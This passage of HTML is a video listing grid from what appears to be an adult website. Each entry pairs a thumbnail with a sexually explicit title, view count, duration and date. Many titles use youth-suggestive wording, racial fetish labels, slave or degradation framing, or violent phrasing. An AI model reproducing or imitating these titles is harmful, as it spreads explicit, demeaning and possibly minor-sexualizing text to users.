                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 16:11</li>
                                <li><i class="la la-calendar"></i> 10.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1679104317219059034/">
                                <div class="thumb-col-img">
                                    <img data-sg="174d607af0aab55a" src="/thumbs/34/1679104317219059034_0.jpg" alt="4on1 first interracial gangbang with Kami Yammy ATM ATP BBC Gapes Humiliation Face fucking Cum in Mouth EKS060" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>4on1 first interracial gangbang with Kami Yammy ATM ATP BBC Gapes Humiliation Face fucking Cum in Mouth EKS060</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 1:19</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734861100861/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e3ea473d" src="/thumbs/861/2705852734861100861_0.jpg" alt="Hot sex in the kitchen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot sex in the kitchen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1409</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731889629051/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb932cd377b" src="/thumbs/51/2705852731889629051_0.jpg" alt="3d redhead MILF riding the hung neighbor boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d redhead MILF riding the hung neighbor boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 14.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3483102143545892737/">
                                <div class="thumb-col-img">
                                    <img data-sg="305676f1fe745f81" src="/thumbs/737/3483102143545892737_0.jpg" alt="A Wild Ride Before Wedding- Poonjab Special" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>A Wild Ride Before Wedding- Poonjab Special</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 263</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731659788517/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9251a20e5" src="/thumbs/517/2705852731659788517_0.v1556822340" alt="Yuka Kawashima got her hairy pussy fucked, on the sofa" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Yuka Kawashima got her hairy pussy fucked, on the sofa</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                                <li><i class="la la-calendar"></i> 1.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/805174185011697545/">
                                <div class="thumb-col-img">
                                    <img data-sg="b2c8da7bfefd789" src="/thumbs/545/805174185011697545_0.jpg" alt="Short Haired Sidra Sage in Viral Video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Short Haired Sidra Sage in Viral Video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                                <li><i class="la la-calendar"></i> 14.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/774244894308973145/">
                                <div class="thumb-col-img">
                                    <img data-sg="abeaba116723a59" src="/thumbs/145/774244894308973145_0.jpg" alt="Hot bride Mia Melano gets cold feet and fucks BBC" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot bride Mia Melano gets cold feet and fucks BBC</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 493</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834126402270/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e0d25b2de" src="/thumbs/270/13554958834126402270_0.jpg" alt="Brit sub slut Sophie Garcia riding maledom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Brit sub slut Sophie Garcia riding maledom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 26.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3569384219884413735/">
                                <div class="thumb-col-img">
                                    <img data-sg="318900095d186327" src="/thumbs/735/3569384219884413735_0.jpg" alt="Cum-hungry Brunette Nerd Buttfucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cum-hungry Brunette Nerd Buttfucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 10:42</li>
                                <li><i class="la la-calendar"></i> 17.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10950989926588571567/">
                                <div class="thumb-col-img">
                                    <img data-sg="97f9bb5141315faf" src="/thumbs/567/10950989926588571567_0.jpg" alt="Charlotte feels the pain with some BBC delivered by Shane" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Charlotte feels the pain with some BBC delivered by Shane</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 18:37</li>
                                <li><i class="la la-calendar"></i> 8.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14837021538214187090/">
                                <div class="thumb-col-img">
                                    <img data-sg="cde7b07aa6139052" src="/thumbs/90/14837021538214187090_0.jpg" alt="BDSM Neko Gal wants Everything in her Butt" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>BDSM Neko Gal wants Everything in her Butt</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                                <li><i class="la la-calendar"></i> 30.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6813693767485874649/">
                                <div class="thumb-col-img">
                                    <img data-sg="5e8f1a618b49e1d9" src="/thumbs/649/6813693767485874649_0.jpg" alt="Muñequita Enfadada Vs 3 BBCs: This small babe is a DEVIL!!!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Muñequita Enfadada Vs 3 BBCs: This small babe is a DEVIL!!!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 14:23</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9051258031929264800/">
                                <div class="thumb-col-img">
                                    <img data-sg="7d9c8739738b8aa0" src="/thumbs/800/9051258031929264800_0.jpg" alt="Ebony Babe Solo Masturbating With Toys and Riding Sybian Dur" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ebony Babe Solo Masturbating With Toys and Riding Sybian Dur</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                                <li><i class="la la-calendar"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732332912812/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94d3930ac" src="/thumbs/812/2705852732332912812_0.jpg" alt="Mr. 18 inches reams jail tramp" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mr. 18 inches reams jail tramp</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 20:47</li>
                                <li><i class="la la-calendar"></i> 29.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835926733334/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e78749216" src="/thumbs/334/13554958835926733334_0.jpg" alt="Twins Sami and Joey tag teamed their horny stepbro Tony Profane" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Twins Sami and Joey tag teamed their horny stepbro Tony Profane</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 12.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6383694005700294724/">
                                <div class="thumb-col-img">
                                    <img data-sg="58976fe03c8e7844" src="/thumbs/724/6383694005700294724_0.jpg" alt="BLACKEDRAW Matchmaker realizes Cecilia's Facefuck Dream" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>BLACKEDRAW Matchmaker realizes Cecilia's Facefuck Dream</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                                <li><i class="la la-calendar"></i> 30.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1570676256407181067/">
                                <div class="thumb-col-img">
                                    <img data-sg="15cc29bbc04a570b" src="/thumbs/67/1570676256407181067_0.jpg" alt="Behind the scenes #45, Jolee Love, Julia North, Silvia Dellai and others. More info in description XF083" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Behind the scenes #45, Jolee Love, Julia North, Silvia Dellai and others. More info in description XF083</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161</li>
                                <li><i class="la la-clock-o"></i> 1:25</li>
                                <li><i class="la la-calendar"></i> 19.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2390926481391972749/">
                                <div class="thumb-col-img">
                                    <img data-sg="212e46f79771718d" src="/thumbs/749/2390926481391972749_0.jpg" alt="Special surprise for a sex date" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Special surprise for a sex date</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 30.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637822503731/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104da7eb33" src="/thumbs/731/3824942637822503731_0.jpg" alt="Teen glamour amateur riding on old man dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen glamour amateur riding on old man dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2317</li>
                                <li><i class="la la-clock-o"></i> 8:50</li>
                                <li><i class="la la-calendar"></i> 14.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731049367476/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb900b7d7b4" src="/thumbs/476/2705852731049367476_0.jpg" alt="Thick Latina Riding" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Thick Latina Riding</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 3.12.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7502828534301215193/">
                                <div class="thumb-col-img">
                                    <img data-sg="681f66ccddb049d9" src="/thumbs/193/7502828534301215193_0.jpg" alt="Waka Waka Blacks Are Coming, Laura Fiorentino, DAP, Sex, Gapes, ButtRose, Squirt Drink, Cum in Mouth GIO1994" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Waka Waka Blacks Are Coming, Laura Fiorentino, DAP, Sex, Gapes, ButtRose, Squirt Drink, Cum in Mouth GIO1994</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17776636466884308630/">
                                <div class="thumb-col-img">
                                    <img data-sg="f6b34cae95e4ee96" src="/thumbs/630/17776636466884308630_0.jpg" alt="Buttplug Babe's Post Yoga Stretch with Big Dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Buttplug Babe's Post Yoga Stretch with Big Dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                                <li><i class="la la-calendar"></i> 24.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547132046391/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2519c199c37" src="/thumbs/391/1426482547132046391_0.jpg" alt="Cum clinic We re Not Hiring But We have A Job For You" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cum clinic We re Not Hiring But We have A Job For You</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 5.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16641075069057623257/">
                                <div class="thumb-col-img">
                                    <img data-sg="e6f0f99b6bc9e4d9" src="/thumbs/257/16641075069057623257_0.jpg" alt="Nikki Cakes in The Plump Fitness" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nikki Cakes in The Plump Fitness</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10564266660755937842/">
                                <div class="thumb-col-img">
                                    <img data-sg="929bd08e5adc1a32" src="/thumbs/842/10564266660755937842_0.jpg" alt="TeensDoPorn - Bigtits Russian Marina Visconti Casting Tape" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TeensDoPorn - Bigtits Russian Marina Visconti Casting Tape</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 16.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6473852194668365874/">
                                <div class="thumb-col-img">
                                    <img data-sg="59d7be4567974832" src="/thumbs/874/6473852194668365874_0.jpg" alt="Rocco Siffredi Casting: Sasha Sparrow" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rocco Siffredi Casting: Sasha Sparrow</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 20.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547566141590/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251b5f96096" src="/thumbs/590/1426482547566141590_0.jpg" alt="PunishTeens Tiny Teen Begs For Brutal Pounding" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>PunishTeens Tiny Teen Begs For Brutal Pounding</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2321642703790219227/">
                                <div class="thumb-col-img">
                                    <img data-sg="203821bd0ecb1fdb" src="/thumbs/227/2321642703790219227_0.jpg" alt="Adeline Lafouine VS Laura Fiorentino #2 wet, Anal Fisting, TAP, Big Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2073" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Adeline Lafouine VS Laura Fiorentino #2 wet, Anal Fisting, TAP, Big Gapes, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2073</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 1:16</li>
                                <li><i class="la la-calendar"></i> 17.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/21695568575219763/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d140132204833" src="/thumbs/763/21695568575219763_0.jpg" alt="Puu from Pattaya Pounded on Sight" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Puu from Pattaya Pounded on Sight</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 6:43</li>
                                <li><i class="la la-calendar"></i> 9.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10355554922383176244/">
                                <div class="thumb-col-img">
                                    <img data-sg="8fb65255f8b27234" src="/thumbs/244/10355554922383176244_0.jpg" alt="Job Interview Drilling for Porcelain Skinned Doll" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Job Interview Drilling for Porcelain Skinned Doll</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                                <li><i class="la la-calendar"></i> 9.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7133579666466366234/">
                                <div class="thumb-col-img">
                                    <img data-sg="62ff90e94cad631a" src="/thumbs/234/7133579666466366234_0.jpg" alt="Behind the scenes #75, Silvia Dellai, Laura Fiorentino, Louise Lee and others. More info in description XF140" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Behind the scenes #75, Silvia Dellai, Laura Fiorentino, Louise Lee and others. More info in description XF140</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545084704950/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2512211a8b6" src="/thumbs/950/1426482545084704950_0.jpg" alt="Inked bombshell destroyed with interracial anal spitroast" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Inked bombshell destroyed with interracial anal spitroast</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545063235304/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25120ca0ee8" src="/thumbs/304/1426482545063235304_0.jpg" alt="Arab slave anal Anything to Help The Poor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab slave anal Anything to Help The Poor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 23.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548765200228/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251fd718f64" src="/thumbs/228/1426482548765200228_0.jpg" alt="Riding a dildo in front of an open window at a Southern California Hotel" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Riding a dildo in front of an open window at a Southern California Hotel</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 2:01</li>
                                <li><i class="la la-calendar"></i> 3.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18190076482138754852/">
                                <div class="thumb-col-img">
                                    <img data-sg="fc70222f73114f24" src="/thumbs/852/18190076482138754852_0.jpg" alt="Blindfolded Tiny Teen's Booty is Doomed." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blindfolded Tiny Teen's Booty is Doomed.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6930173027344916254/">
                                <div class="thumb-col-img">
                                    <img data-sg="602ceba696e31f1e" src="/thumbs/254/6930173027344916254_0.jpg" alt="Loves of pussy licking and cunt drilling for this perky tit young exotic teen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Loves of pussy licking and cunt drilling for this perky tit young exotic teen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 34:47</li>
                                <li><i class="la la-calendar"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3688506694734073911/">
                                <div class="thumb-col-img">
                                    <img data-sg="3330354bdb465037" src="/thumbs/911/3688506694734073911_0.jpg" alt="Princess Kitana Finishes Liu Kang With Her Pussy Fatality" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Princess Kitana Finishes Liu Kang With Her Pussy Fatality</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                                <li><i class="la la-calendar"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3663726381069258727/">
                                <div class="thumb-col-img">
                                    <img data-sg="32d82bbb79dc4fe7" src="/thumbs/727/3663726381069258727_0.jpg" alt="Alisa Horakova surprise Bday Party with Manhandle, 5on1, Balls Deep Anal, DP, Drink, Cum in Mouth, Swallow GL713" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Alisa Horakova surprise Bday Party with Manhandle, 5on1, Balls Deep Anal, DP, Drink, Cum in Mouth, Swallow GL713</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                                <li><i class="la la-calendar"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2840019448794891360/">
                                <div class="thumb-col-img">
                                    <img data-sg="2769c6a4409ec460" src="/thumbs/360/2840019448794891360_0.jpg" alt="WhoreMadness - Morbid Sex with Young and Horny Arab Girl Jasmin" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>WhoreMadness - Morbid Sex with Young and Horny Arab Girl Jasmin</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
